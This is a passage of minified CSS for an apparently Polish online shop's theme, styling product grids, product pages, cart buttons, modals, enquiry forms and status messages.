ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action,.product .add-to-cart .quantity-handler .action-gift{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all 